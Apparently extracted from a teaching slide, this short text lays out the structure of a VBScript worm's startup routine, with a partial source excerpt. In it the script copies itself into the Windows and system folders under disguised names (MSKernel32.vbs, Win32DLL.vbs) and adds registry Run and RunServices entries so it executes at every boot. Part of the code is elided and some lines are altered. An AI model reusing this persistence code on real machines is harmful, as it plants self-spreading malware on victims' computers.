Script structure (4): Source
Create MSKernel32.vbs and Win32DLL.vbs, configure windows to auto execute file at start up.
Source: main, main->regruns
Set fso =CreateObject("Scripting.FileSystemObject")
Set dirwin =fso.GetSpecialFolder(0)
Set dirsystem =fso.GetSpecialFolder(1)
Set c =fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
...
regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\Run\MSKernel32", dirsystem&"\MSKernel32.vbs"
regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\RunServices\Win32DLL", dirwin&"\Win32DLL.vbs"